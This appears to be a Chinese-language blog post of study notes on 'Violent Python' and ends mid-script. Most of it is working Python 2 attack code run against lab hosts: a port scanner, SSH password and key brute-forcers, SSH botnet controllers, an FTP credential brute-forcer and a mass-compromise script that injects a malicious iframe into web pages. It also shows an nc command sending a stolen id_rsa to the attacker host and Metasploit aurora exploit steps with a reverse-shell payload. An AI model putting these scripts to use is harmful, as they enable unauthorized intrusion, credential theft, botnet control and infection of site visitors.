1、编写一个端口扫描器
TCP全连接扫描、抓取应用的Banner
#!/usr/bin/python
#coding=utf-8
import optparse
import socket
from socket import *

def connScan(tgtHost,tgtPort):
    try:
        connSkt = socket(AF_INET,SOCK_STREAM)
        connSkt.connect((tgtHost,tgtPort))
        connSkt.send('ViolentPython\r\n')
        result = connSkt.recv(100)
        print '[+] %d/tcp open'%tgtPort
        print '[+] ' + str(result)
        connSkt.close()
    except:
        print '[-] %d/tcp closed'%tgtPort

def portScan(tgtHost,tgtPorts):
    try:
        tgtIP = gethostbyname(tgtHost)
    except:
        print "[-] Cannot resolve '%s' : Unknown host"%tgtHost
        return

    try:
        tgtName = gethostbyaddr(tgtIP)
        print '\n[+] Scan Results for: ' + tgtName[0]
    except:
        print '\n[+] Scan Results for: ' + tgtIP

    setdefaulttimeout(1)

    for tgtPort in tgtPorts:
        print 'Scanning port' + tgtPort
        connScan(tgtHost,int(tgtPort))

def main():
    parser = optparse.OptionParser("[*] Usage : ./portscanner.py -H <target host> -p <target port>")
    parser.add_option('-H',dest='tgtHost',type='string',help='specify target host')
    parser.add_option('-p',dest='tgtPort',type='string',help='specify target port[s]')
    (options,args) = parser.parse_args()
    tgtHost = options.tgtHost
    tgtPorts = str(options.tgtPort).split(',')
    if (tgtHost == None) | (tgtPorts[0] == None):
        print parser.usage
        exit(0)
    portScan(tgtHost,tgtPorts)

if __name__ == '__main__':
    main()
这段代码实现了命令行参数输入,需要用户输入主机IP和扫描的端口号,其中多个端口号之间可以用,号分割开;若参数输入不为空时(注意检测端口参数列表不为空即检测至少存在第一个值不为空即可)则调用函数进行端口扫描;在portScan()函数中先尝试调用gethostbyname()来从主机名获取IP,若获取不了则解析IP失败程序结束,若成功则继续尝试调用gethostbyaddr()从IP获取主机名相关信息,若获取成功则输出列表的第一项主机名否则直接输出IP,接着遍历端口调用connScan()函数进行端口扫描;在connScan()函数中,socket方法中有两个参数AF_INET和SOCK_STREAM,分别表示使用IPv4地址和TCP流,这两个参数是默认的,在上一章的代码中没有添加但是默认是这两个参数,其余的代码和之前的差不多了。
注意一个小问题就是,设置命令行参数的时候,是已经默认添加了-h和--help参数来提示参数信息的,如果在host参数使用-h的话就会出现错误,因而要改为用大写的H即书上的“-H”即可。
运行结果:

线程扫描
将上一小节的代码修改一下,添加线程实现,同时为了让一个函数获得完整的屏幕控制权,这里使用一个信号量semaphore,它能够阻止其他线程运行而避免出现多线程同时输出造成的乱码和失序等情况。在打印输出前带调用screenLock.acquire()函数执行一个加锁操作,若信号量还没被锁定则线程有权继续运行并输出打印到屏幕上,若信号量被锁定则只能等待直到信号量被释放。
#!/usr/bin/python
#coding=utf-8
import optparse
import socket
from socket import *
from threading import *

#定义一个信号量
screenLock = Semaphore(value=1)

def connScan(tgtHost,tgtPort):
    try:
        connSkt = socket(AF_INET,SOCK_STREAM)
        connSkt.connect((tgtHost,tgtPort))
        connSkt.send('ViolentPython\r\n')
        result = connSkt.recv(100)

        #执行一个加锁操作
        screenLock.acquire()

        print '[+] %d/tcp open'%tgtPort
        print '[+] ' + str(result)
    except:
        #执行一个加锁操作
        screenLock.acquire()
        print '[-] %d/tcp closed'%tgtPort
    finally:
        #执行释放锁的操作,同时将socket的连接在其后关闭
        screenLock.release()
        connSkt.close()

def portScan(tgtHost,tgtPorts):
    try:
        tgtIP = gethostbyname(tgtHost)
    except:
        print "[-] Cannot resolve '%s' : Unknown host"%tgtHost
        return

    try:
        tgtName = gethostbyaddr(tgtIP)
        print '\n[+] Scan Results for: ' + tgtName[0]
    except:
        print '\n[+] Scan Results for: ' + tgtIP

    setdefaulttimeout(1)

    for tgtPort in tgtPorts:
        t = Thread(target=connScan,args=(tgtHost,int(tgtPort)))
        t.start()

def main():
    parser = optparse.OptionParser("[*] Usage : ./portscanner.py -H <target host> -p <target port>")
    parser.add_option('-H',dest='tgtHost',type='string',help='specify target host')
    parser.add_option('-p',dest='tgtPort',type='string',help='specify target port[s]')
    (options,args) = parser.parse_args()
    tgtHost = options.tgtHost
    tgtPorts = str(options.tgtPort).split(',')
    if (tgtHost == None) | (tgtPorts[0] == None):
        print parser.usage
        exit(0)
    portScan(tgtHost,tgtPorts)

if __name__ == '__main__':
    main()
运行结果:

从结果可以看到,使用多线程之后端口的扫描并不是按输入的顺序进行的了,而是同时进行,但是因为有信号量实现加锁等操作所以输出的结果并没有出现乱码等情况。
使用nmap端口扫描代码
需要先到http://xael.org/pages/python-nmap-en.html中下载Python-Nmap
#!/usr/bin/python
#coding=utf-8
import nmap
import optparse

def nmapScan(tgtHost,tgtPort):
    #创建一个PortScanner()类对象
    nmScan = nmap.PortScanner()

    #调用PortScanner类的scan()函数,将目标和端口作为参数输入并进行nmap扫描
    nmScan.scan(tgtHost,tgtPort)

    #输出扫描结果中的状态信息
    state = nmScan[tgtHost]['tcp'][int(tgtPort)]['state']
    print '[*] ' + tgtHost + " tcp/" + tgtPort + " " + state

def main():
    parser=optparse.OptionParser("[*] Usage : ./nmapScan.py -H <target host> -p <target port[s]>")
    parser.add_option('-H',dest='tgtHost',type='string',help='specify target host')
    parser.add_option('-p',dest='tgtPorts',type='string',help='specify target port[s]')
    (options,args)=parser.parse_args()
    tgtHost = options.tgtHost
    tgtPorts = str(options.tgtPorts).split(',')
    if (tgtHost == None) | (tgtPorts[0] == None):
        print parser.usage
        exit(0)
    for tgtPort in tgtPorts:
        nmapScan(tgtHost,tgtPort)

if __name__ == '__main__':
    main()
运行结果:

2、用Python构建一个SSH僵尸网络
用Pexpect与SSH交互
需要先下载Pexpect:https://pypi.python.org/pypi/pexpect/
Pexpect模块可以实现与程序交互、等待预期的屏幕输出并据此作出不同的响应。
先进行正常的ssh连接测试:

模仿这个流程,代码如下:
#!/usr/bin/python
#coding=utf-8
import pexpect

#SSH连接成功时的命令行交互窗口中前面的提示字符的集合
PROMPT = ['# ','>>> ','> ','\$ ']

def send_command(child,cmd):
    #发送一条命令
    child.sendline(cmd)

    #期望有命令行提示字符出现
    child.expect(PROMPT)

    #将之前的内容都输出
    print child.before

def connect(user,host,password):
    #表示主机已使用一个新的公钥的消息
    ssh_newkey = 'Are you sure you want to continue connecting'
    connStr = 'ssh ' + user + '@' + host

    #为ssh命令生成一个spawn类的对象
    child = pexpect.spawn(connStr)

    #期望有ssh_newkey字符、提示输入密码的字符出现,否则超时
    ret = child.expect([pexpect.TIMEOUT,ssh_newkey,'[P|p]assword: '])

    #匹配到超时TIMEOUT
    if ret == 0:
        print '[-] Error Connecting'
        return

    #匹配到ssh_newkey
    if ret == 1:
        #发送yes回应ssh_newkey并期望提示输入密码的字符出现
        child.sendline('yes')
        ret = child.expect([pexpect.TIMEOUT,'[P|p]assword: '])

    #匹配到超时TIMEOUT
    if ret == 0:
        print '[-] Error Connecting'
        return

    #发送密码
    child.sendline(password)
    child.expect(PROMPT)
    return child

def main():
    host='10.10.10.128'
    user='msfadmin'
    password='msfadmin'
    child=connect(user,host,password)
    send_command(child,'uname -a')

if __name__ == '__main__':
    main()
这段代码没有进行命令行参数的输入以及没有实现命令行交互。
运行结果:

【个人修改的代码】
这段代码可以进一步改进一下,下面的是个人改进的代码,实现了参数化输入以及命令行shell交互的形式:
#!/usr/bin/python
#coding=utf-8
import pexpect
from optparse import OptionParser

#SSH连接成功时的命令行交互窗口中的提示符的集合
PROMPT = ['# ','>>> ','> ','\$ ']

def send_command(child,cmd):
    #发送一条命令
    child.sendline(cmd)

    #期望有命令行提示字符出现
    child.expect(PROMPT)

    #将之前的内容都输出
    print child.before.split('\n')[1]

def connect(user,host,password):
    #表示主机已使用一个新的公钥的消息
    ssh_newkey = 'Are you sure you want to continue connecting'
    connStr = 'ssh ' + user + '@' + host

    #为ssh命令生成一个spawn类的对象
    child = pexpect.spawn(connStr)

    #期望有ssh_newkey字符、提示输入密码的字符出现,否则超时
    ret = child.expect([pexpect.TIMEOUT,ssh_newkey,'[P|p]assword: '])

    #匹配到超时TIMEOUT
    if ret == 0:
        print '[-] Error Connecting'
        return

    #匹配到ssh_newkey
    if ret == 1:
        #发送yes回应ssh_newkey并期望提示输入密码的字符出现
        child.sendline('yes')
        ret = child.expect([pexpect.TIMEOUT,ssh_newkey,'[P|p]assword: '])

    #匹配到超时TIMEOUT
    if ret == 0:
        print '[-] Error Connecting'
        return

    #发送密码
    child.sendline(password)
    child.expect(PROMPT)
    return child

def main():
    parser = OptionParser("[*] Usage : ./sshCommand2.py -H <target host> -u <username> -p <password>")
    parser.add_option('-H',dest='host',type='string',help='specify target host')
    parser.add_option('-u',dest='username',type='string',help='target username')
    parser.add_option('-p',dest='password',type='string',help='target password')
    (options,args) = parser.parse_args()

    if (options.host == None) | (options.username == None) | (options.password == None):
        print parser.usage
        exit(0)

    child=connect(options.username,options.host,options.password)

    while True:
        command = raw_input('<SSH> ')
        send_command(child,command)

if __name__ == '__main__':
    main()
这样就可以指定目标主机进行SSH连接并实现了SSH一样的命令行交互体验了:

用Pxssh暴力破解SSH密码
pxssh 是 pexpect 中 spawn 类的子类,增加了login()、logout()和prompt()几个方法,使用其可以轻松实现 ssh 连接,而不用自己调用相对复杂的 pexpect 的方法来实现。
prompt(self,timeout=20)方法用于匹配新提示符
使用pxssh替代上一小节的脚本:
#!/usr/bin/python
#coding=utf-8
from pexpect import pxssh

def send_command(s,cmd):

    s.sendline(cmd)
    #匹配prompt(提示符)
    s.prompt()
    #将prompt前所有内容打印出
    print s.before

def connect(host,user,password):
    try:
        s = pxssh.pxssh()
        #利用pxssh类的login()方法进行ssh登录
        s.login(host,user,password)
        return s
    except:
        print '[-] Error Connecting'
        exit(0)

s = connect('10.10.10.128','msfadmin','msfadmin')
send_command(s,'uname -a')
运行结果:

接着继续修改代码:
#!/usr/bin/python
#coding=utf-8
from pexpect import pxssh
import optparse
import time
from threading import *

maxConnections = 5
#定义一个有界信号量BoundedSemaphore,在调用release()函数时会检查增加的计数是否超过上限
connection_lock = BoundedSemaphore(value=maxConnections)
Found = False
Fails = 0

def connect(host,user,password,release):

    global Found
    global Fails

    try:
        s = pxssh.pxssh()
        #利用pxssh类的login()方法进行ssh登录
        s.login(host,user,password)
        print '[+] Password Found: ' + password
        Found = True
    except Exception, e:
        #SSH服务器可能被大量的连接刷爆,等待一会再连接
        if 'read_nonblocking' in str(e):
            Fails += 1
            time.sleep(5)
            #递归调用的connect(),不可释放锁
            connect(host,user,password,False)
        #显示pxssh命令提示符提取困难,等待一会再连接
        elif 'synchronize with original prompt' in str(e):
            time.sleep(1)
            #递归调用的connect(),不可释放锁
            connect(host,user,password,False)
    finally:
        if release:
            #释放锁
            connection_lock.release()

def main():
    parser = optparse.OptionParser('[*] Usage : ./sshBrute.py -H <target host> -u <username> -f <password file>')
    parser.add_option('-H',dest='host',type='string',help='specify target host')
    parser.add_option('-u',dest='username',type='string',help='target username')
    parser.add_option('-f',dest='file',type='string',help='specify password file')
    (options,args) = parser.parse_args()

    if (options.host == None) | (options.username == None) | (options.file == None):
        print parser.usage
        exit(0)

    host = options.host
    username = options.username
    file = options.file

    fn = open(file,'r')
    for line in fn.readlines():

        if Found:
            print '[*] Exiting: Password Found'
            exit(0)

        if Fails > 5:
            print '[!] Exiting: Too Many Socket Timeouts'
            exit(0)

        #加锁
        connection_lock.acquire()

        #去掉换行符,其中Windows为'\r\n',Linux为'\n'
        password = line.strip('\r').strip('\n')
        print '[-] Testing: ' + str(password)

        #这里不是递归调用的connect(),可以释放锁
        t = Thread(target=connect,args=(host,username,password,True))
        child = t.start()

if __name__ =='__main__':
    main()
Semaphore,是一种带计数的线程同步机制,当调用release时,增加计算,当acquire时,减少计数,当计数为0时,自动阻塞,等待release被调用。其存在两种Semaphore, 即Semaphore和BoundedSemaphore,都属于threading库。
Semaphore: 在调用release()函数时,不会检查增加的计数是否超过上限(没有上限,会一直上升)
BoundedSemaphore:在调用release()函数时,会检查增加的计数是否超过上限,从而保证了使用的计数
运行结果:

利用SSH中的弱密钥
使用密钥登录ssh时,格式为:ssh user@host -i keyfile -o PasswordAuthentication=no
本来是要到这个网站中去下载ssh的私钥压缩包的:http://digitaloffense.net/tools/debianopenssl/
但是由于时间有点久已经没有该站点可以下载了。
为了进行测试就到靶机上将该ssh的rsa文件通过nc传过来:
Kali先开启nc监听:nc -lp 4444 > id_rsa
然后靶机Metasploitable进入ssh的dsa目录,将id_rsa文件而不是id_rsa.:
cd .ssh
nc -nv 10.10.10.160 4444 -q 1 < id_rsa
下面这段脚本主要是逐个使用指定目录中生成的密钥来尝试进行连接。
#!/usr/bin/python
#coding=utf-8
import pexpect
import optparse
import os
from threading import *

maxConnections = 5
#定义一个有界信号量BoundedSemaphore,在调用release()函数时会检查增加的计数是否超过上限
connection_lock = BoundedSemaphore(value=maxConnections)
Stop = False
Fails = 0

def connect(host,user,keyfile,release):

    global Stop
    global Fails

    try:
        perm_denied = 'Permission denied'
        ssh_newkey = 'Are you sure you want to continue'
        conn_closed = 'Connection closed by remote host'
        opt = ' -o PasswordAuthentication=no'
        connStr = 'ssh ' + user + '@' + host + ' -i ' + keyfile + opt
        child = pexpect.spawn(connStr)
        ret = child.expect([pexpect.TIMEOUT,perm_denied,ssh_newkey,conn_closed,'$','#', ])
        #匹配到ssh_newkey
        if ret == 2:
            print '[-] Adding Host to ~/.ssh/known_hosts'
            child.sendline('yes')
            connect(user, host, keyfile, False)
        #匹配到conn_closed
        elif ret == 3:
            print '[-] Connection Closed By Remote Host'
            Fails += 1
        #匹配到提示符'$','#',
        elif ret > 3:
            print '[+] Success. ' + str(keyfile)
            Stop = True
    finally:
        if release:
            #释放锁
            connection_lock.release()

def main():
    parser = optparse.OptionParser('[*] Usage : ./sshBrute.py -H <target host> -u <username> -d <directory>')
    parser.add_option('-H',dest='host',type='string',help='specify target host')
    parser.add_option('-u',dest='username',type='string',help='target username')
    parser.add_option('-d',dest='passDir',type='string',help='specify directory with keys')
    (options,args) = parser.parse_args()

    if (options.host == None) | (options.username == None) | (options.passDir == None):
        print parser.usage
        exit(0)

    host = options.host
    username = options.username
    passDir = options.passDir

    #os.listdir()返回指定目录下的所有文件和目录名
    for filename in os.listdir(passDir):
        if Stop:
            print '[*] Exiting: Key Found.'
            exit(0)
        if Fails > 5:
            print '[!] Exiting: Too Many Connections Closed By Remote Host.'
            print '[!] Adjust number of simultaneous threads.'
            exit(0)
        #加锁
        connection_lock.acquire()

        #连接目录与文件名或目录
        fullpath = os.path.join(passDir,filename)
        print '[-] Testing keyfile ' + str(fullpath)
        t = Thread(target=connect,args=(username,host,fullpath,True))
        child = t.start()

if __name__ =='__main__':
    main()
运行结果:

构建SSH僵尸网络
#!/usr/bin/python
#coding=utf-8
import optparse
from pexpect import pxssh

#定义一个客户端的类
class Client(object):
    """docstring for Client"""
    def __init__(self, host, user, password):
        self.host = host
        self.user = user
        self.password = password
        self.session = self.connect()

    def connect(self):
        try:
            s = pxssh.pxssh()
            s.login(self.host,self.user,self.password)
            return s
        except Exception, e:
            print e
            print '[-] Error Connecting'

    def send_command(self, cmd):
        self.session.sendline(cmd)
        self.session.prompt()
        return self.session.before

def botnetCommand(command):
    for client in botNet:
        output = client.send_command(command)
        print '[*] Output from ' + client.host
        print '[+] ' + output + '\n'

def addClient(host, user, password):
    client = Client(host,user,password)
    botNet.append(client)

botNet = []
addClient('10.10.10.128','msfadmin','msfadmin')
addClient('10.10.10.153','root','toor')
botnetCommand('uname -a')
botnetCommand('whoami')
这段代码主要定义一个客户端的类实现ssh连接和发送命令,然后再定义一个botNet数组用于保存僵尸网络中的所有主机,并定义两个方法一个是添加僵尸主机的addClient()、 另一个为在僵尸主机中遍历执行命令的botnetCommand()。
运行结果:

【个人修改的代码】
接下来是本人修改的代码,先是将僵尸主机的信息都保存在一个文件中、以:号将三类信息分割开,从而脚本可以方便地通过读取文件中的僵尸主机信息,同时脚本也实现了批量命令行交互的形式,和之前修改的ssh命令行交互的形式差不多,只是每次输入一条命令所有的僵尸主机都会去执行从而返回命令结果:
botnet.txt文件:

#!/usr/bin/python
#coding=utf-8
import optparse
from pexpect import pxssh
import optparse

botNet=[]
#定义一个用于存放host的列表以便判断当前host之前是否已经添加进botNet中了
hosts = []

#定义一个客户端的类
class Client(object):
    """docstring for Client"""
    def __init__(self, host, user, password):
        self.host = host
        self.user = user
        self.password = password
        self.session = self.connect()

    def connect(self):
        try:
            s = pxssh.pxssh()
            s.login(self.host,self.user,self.password)
            return s
        except Exception, e:
            print e
            print '[-] Error Connecting'

    def send_command(self, cmd):
        self.session.sendline(cmd)
        self.session.prompt()
        return self.session.before

def botnetCommand(cmd, k):
    for client in botNet:
        output=client.send_command(cmd)
        #若k为True即最后一台主机发起请求后就输出,否则输出会和之前的重复
        if k:
            print '[*] Output from '+client.host
            print '[+] '+output+'\n'

def addClient(host,user,password):
    if len(hosts) == 0:
        hosts.append(host)
        client=Client(host,user,password)
        botNet.append(client)
    else:
        t = True
        #遍历查看host是否存在hosts列表中,若不存在则进行添加操作
        for h in hosts:
            if h == host:
                t = False
        if t:
            hosts.append(host)
            client=Client(host,user,password)
            botNet.append(client)

def main():
    parser=optparse.OptionParser('Usage : ./botNet.py -f <botNet file>')
    parser.add_option('-f',dest='file',type='string',help='specify botNet file')
    (options,args)=parser.parse_args()
    file = options.file
    if file==None:
        print parser.usage
        exit(0)

    #计算文件行数,不能和下面的f用同一个open()否则会出错
    count = len(open(file,'r').readlines())

    while True:
        cmd=raw_input("<SSH> ")
        k = 0
        f = open(file,'r')
        for line in f.readlines():
            line = line.strip('\n')
            host = line.split(':')[0]
            user = line.split(':')[1]
            password = line.split(':')[2]

            k += 1

            #这里需要判断是否到最后一台主机调用函数,因为命令的输出结果会把前面的所有结果都输出从而会出现重复输出的情况
            if k < count:
                addClient(host,user,password)
                #不是最后一台主机请求,则先不输出命令结果
                botnetCommand(cmd,False)
            else:
                addClient(host,user,password)
                #最后一台主机请求,则可以输出命令结果
                botnetCommand(cmd,True)

if __name__ =='__main__':
    main()
这段修改的代码主要的处理问题是输出的问题,在代码注释中也说得差不多了,就这样吧。
运行结果:

用户可以将收集到的ssh僵尸主机都保存在botnet.txt文件中,这样脚本运行起来执行就会十分地方便、实现批量式的操作。
3、利用FTP与Web批量抓“肉机”
用Python构建匿名FTP扫描器
一些FTP服务器提供匿名登录的功能,因为这有助于网站访问软件更新,这种情况下,用户输入用户名“anonymous”并提交一个电子邮箱替代密码即可登录。
下面的代码主要是使用ftplib模块的FTP()、login()和quit()方法实现:
#!/usr/bin/python
#coding=utf-8
import ftplib

def anonLogin(hostname):
    try:
        ftp = ftplib.FTP(hostname)
        ftp.login('anonymous','[email protected]')
        print '\n[*] ' + str(hostname) + ' FTP Anonymous Logon Succeeded.'
        ftp.quit()
        return True
    except Exception, e:
        print '\n[-] ' + str(h1) + ' FTP Anonymous Logon Failed.'
        return False

hostname = '10.10.10.128'
anonLogin(hostname)
运行结果:

【个人修改的代码】
稍微修改了一下,实现命令行输入交互:
#!/usr/bin/python
#coding=utf-8
import ftplib

def anonLogin(hostname):
    try:
        ftp=ftplib.FTP(hostname)
        ftp.login('anonymous','what')
        print '\n[*] ' + str(hostname) + ' FTP Anonymous Logon Succeeded.'
        ftp.quit()
        return True
    except Exception,e:
        print '\n[-] ' + str(hostname) + ' FTP Anonymous Logon Failed.'

def main():
    while True:
        hostname = raw_input("Please enter the hostname: ")
        anonLogin(hostname)
        print

if __name__ == '__main__':
    main()
运行结果:

使用Ftplib暴力破解FTP用户口令
同样是通过ftplib模块,结合读取含有密码的文件来实现FTP用户口令的破解:
#!/usr/bin/python
#coding=utf-8
import ftplib

def bruteLogin(hostname,passwdFile):
    pF = open(passwdFile,'r')
    for line in pF.readlines():
        username = line.split(':')[0]
        password = line.split(':')[1].strip('\r').strip('\n')
        print '[+] Trying: ' + username + '/' + password
        try:
            ftp = ftplib.FTP(hostname)
            ftp.login(username,password)
            print '\n[*] ' + str(hostname) + ' FTP Logon Succeeded: ' + username + '/' + password
            ftp.quit()
            return (username,password)
        except Exception, e:
            pass
    print '\n[-] Could not brubrute force FTP credentials.'
    return (None,None)

host = '10.10.10.128'
passwdFile = 'ftpBL.txt'
bruteLogin(host,passwdFile)
运行结果:

其中ftbBL.txt文件:

【个人修改的代码】
小改一下:
#!/usr/bin/python
import ftplib

def bruteLogin(hostname,passwdFile):
    pF=open(passwdFile,'r')
    for line in pF.readlines():
        username=line.split(':')[0]
        password=line.split(':')[1].strip('\r').strip('\n')
        print '[+] Trying: '+username+"/"+password
        try:
            ftp=ftplib.FTP(hostname)
            ftp.login(username,password)
            print '\n[*] '+str(hostname)+' FTP Logon Succeeded: '+username+"/"+password
            return (username,password)
        except Exception,e:
            pass
    print '\n[-] Could not brute force FTP credentials.'
    return (None,None)

def main():
    while True:
        h=raw_input("[*] Please enter the hostname: ")
        f=raw_input("[*] Please enter the filename: ")
        bruteLogin(h,f)
        print

if __name__ == '__main__':
    main()
运行结果:

在FTP服务器上搜索网页
有了FTP服务器的登录口令之后,可以进行测试该服务器是否提供Web服务,其中检测通过nlst()列出的每个文件的文件名是不是默认的Web页面文件名,并把找到的所有默认的网页都添加到retList数组中:
#!/usr/bin/python
#coding=utf-8
import ftplib

def returnDefault(ftp):
    try:
        #nlst()方法获取目录下的文件
        dirList = ftp.nlst()
    except:
        dirList = []
        print '[-] Could not list directory contents.'
        print '[-] Skipping To Next Target.'
        return

    retList = []
    for filename in dirList:
        #lower()方法将文件名都转换为小写的形式
        fn = filename.lower()
        if '.php' in fn or '.asp' in fn or '.htm' in fn:
            print '[+] Found default page: '+filename
            retList.append(filename)
    return retList

host = '10.10.10.130'
username = 'ftpuser'
password = 'ftppassword'
ftp = ftplib.FTP(host)
ftp.login(username,password)
returnDefault(ftp)
运行结果:

【个人修改的代码】
#!/usr/bin/python
#coding=utf-8
import ftplib

def returnDefault(ftp):
    try:
        #nlst()方法获取目录下的文件
        dirList = ftp.nlst()
    except:
        dirList = []
        print '[-] Could not list directory contents.'
        print '[-] Skipping To Next Target.'
        return

    retList=[]
    for fileName in dirList:
        #lower()方法将文件名都转换为小写的形式
        fn = fileName.lower()
        if '.php' in fn or '.htm' in fn or '.asp' in fn:
            print '[+] Found default page: ' + fileName
            retList.append(fileName)

    if len(retList) == 0:
        print '[-] Could not list directory contents.'
        print '[-] Skipping To Next Target.'

    return retList

def main():

    while True:
        host = raw_input('[*]Host >>> ')
        username = raw_input('[*]Username >>> ')
        password = raw_input('[*]Password >>> ')

        try:
            ftp = ftplib.FTP(host)
            ftp.login(username,password)
            returnDefault(ftp)
        except:
            print '[-] Logon failed.'

        print

if __name__ == '__main__':
    main()
运行结果:

在网页中加入恶意注入代码
这里主要提及利用之前的极光漏洞,先在Kali中打开Metasploit框架窗口,然后输入命令:
search ms10_002_aurora

use exploit/windows/browser/ms10_002_aurora

show payloads

set payload windows/shell/reverse_tcp

show options

set SRVHOST 10.10.10.160

set URIPATH /exploit

set LHOST 10.10.10.160

set LPORT 443

exploit
运行之后,分别在win 2k3 server和XP上访问http://10.10.10.160:8080/exploit 站点,虽然得到了连接信息但是没有得到shell,可能是因为IE浏览器的版本不存在极光漏洞吧:

过程清晰之后,就实现往目标服务器的网站文件中注入访问http://10.10.10.160:8080/exploit的代码即可,整个代码如下:
#!/usr/bin/python
#coding=utf-8
import ftplib

def injectPage(ftp,page,redirect):
    f = open(page + '.tmp','w')
    #下载FTP文件
    ftp.retrlines('RETR ' + page,f.write)
    print '[+] Downloaded Page: ' + page
    f.write(redirect)
    f.close()
    print '[+] Injected Malicious IFrame on: ' + page
    #上传目标文件
    ftp.storlines('STOR ' + page,open(page + '.tmp'))
    print '[+] Uploaded Injected Page: ' + page

host = '10.10.10.130'
username = 'ftpuser'
password = 'ftppassword'
ftp = ftplib.FTP(host)
ftp.login(username,password)
redirect = '<iframe src="http://10.10.10.160:8080/exploit"></iframe>'
injectPage(ftp,'index.html',redirect)
运行结果:

显示下载页面、注入恶意代码、上传都成功,到服务器查看相应的文件内容,发现注入成功了:

接下来的利用和本小节开头的一样,直接打开msf进行相应的监听即可。
【个人修改的代码】
#!/usr/bin/python
#coding=utf-8
import ftplib

def injectPage(ftp,page,redirect):
    f = open(page + '.tmp','w')
    #下载FTP文件
    ftp.retrlines('RETR ' + page,f.write)
    print '[+] Downloaded Page: ' + page
    f.write(redirect)
    f.close()
    print '[+] Injected Malicious IFrame on: ' + page
    #上传目标文件
    ftp.storlines('STOR ' + page,open(page + '.tmp'))
    print '[+] Uploaded Injected Page: ' + page
    print
def main():
    while True:
        host = raw_input('[*]Host >>> ')
        username = raw_input('[*]Username >>> ')
        password = raw_input('[*]Password >>> ')
        redirect = raw_input('[*]Redirect >>> ')
        print
        try:
            ftp = ftplib.FTP(host)
            ftp.login(username,password)
            injectPage(ftp,'index.html',redirect)
        except:
            print '[-] Logon failed.'

if __name__ == '__main__':
    main()
运行结果:

整合全部的攻击
这里将上面几个小节的代码整合到一块,主要是添加了attack()函数,该函数首先用用户名和密码登陆FTP服务器,然后调用其他函数搜索默认网页并下载同时实现注入和上传,其实说白了这个函数就是将前面几个小节的函数整合起来调用。
#!/usr/bin/python
#coding=utf-8
import ftplib
import optparse
import time

def attack(username,password,tgtHost,redirect):
    ftp = ftplib.FTP(tgtHost)
    ftp.login(username,password)
    defPages = returnDefault(ftp)
    for defPage in defPages:
        injectPage(ftp,defPage,redirect)

def anonLogin(hostname):
    try:
        ftp = ftplib.FTP(hostname)
        ftp.login('anonymous','[email protected]')
        print '\n[*] ' + str(hostname) + ' FTP Anonymous Logon Succeeded.'
        ftp.quit()
        return True
    except Exception, e:
        print '\n[-] ' + str(hostname) + ' FTP Anonymous Logon Failed.'
        return False

def bruteLogin(hostname,passwdFile):
    pF = open(passwdFile,'r')
    for line in pF.readlines():
        username = line.split(':')[0]
        password = line.split(':')[1].strip('\r').strip('\n')
        print '[+] Trying: ' + username + '/' + password
        try:
            ftp = ftplib.FTP(hostname)
            ftp.login(username,password)
            print '\n[*] ' + str(hostname) + ' FTP Logon Succeeded: ' + username + '/' + password
            ftp.quit()
            return (username,password)
        except Exception, e:
            pass
    print '\n[-] Could not brubrute force FTP credentials.'
    return (None,None)

def returnDefault(ftp):
    try:
        #nlst()方法获取目录下的文件
        dirList = ftp.nlst()
    except:
        dirList = []
        print '[-] Could not list directory contents.'
        print '[-] Skipping To Next Target.'
        return

    retList = []
    for filename in dirList:
        #lower()方法将文件名都转换为小写的形式
        fn = filename.lower()
        if '.php' in fn or '.asp' in fn or '.htm' in fn:
            print '[+] Found default page: '+filename
            retList.append(filename)
    return retList

def injectPage(ftp,page,redirect):
    f = open(page + '.tmp','w')
    #下载FTP文件
    ftp.retrlines('RETR ' + page,f.write)
    print '[+] Downloaded Page: ' + page
    f.write(redirect)
    f.close()
    print '[+] Injected Malicious IFrame on: ' + page
    #上传目标文件
    ftp.storlines('STOR ' + page,open(page + '.tmp'))
    print '[+] Uploaded Injected Page: ' + page

def main():
    parser = optparse.OptionParser('[*] Usage : ./massCompromise.py  -H <target host[s]> -r <redirect page> -f <userpass file>]')
    parser.add_option('-H',dest='hosts',type='string',help='specify target host')
    parser.add_option('-r',dest='redirect',type='string',help='specify redirect page')
    parser.add_option('-f',dest='file',type='string',help='specify userpass file')
    (options,args) = parser.parse_args()

    #返回hosts列表,若不加split()则只返回一个字符
    hosts = str(options.hosts).split(',')
    redirect = options.redirect
    file = options.file

    #先不用判断用户口令文件名是否输入,因为会先进行匿名登录尝试
    if hosts == None or redirect == None:
        print parser.usage
        exit(0)

    for host in hosts:
        username = None
        password = None
        if anonLogin(host) == True:
            username = 'anonymous'
            password = '[email protected]'
            print '[+] Using Anonymous Creds to attack'
            attack(username,password,host,redirect)
        elif file != None:
            (username,password) = bruteLogin(host,file)
            if password != None:
                print '[+] Using Cred: ' + username + '/' + password + ' to attack'
                attack(username,password,host,redirect)

if __name__ == '__main__':
    main()
运行结果:

于可以匿名登录所以可以直接进行注入攻击。
【个人修改的代码】
但是发现就是匿名登录进去的文件都只是属于匿名用户自己的而没有ftpuser即正常的FTP用户的文件,所以为了实现同时进行注入就稍微修改了一下代码:
#!/usr/bin/python
#coding=utf-8
import ftplib
import optparse
import time

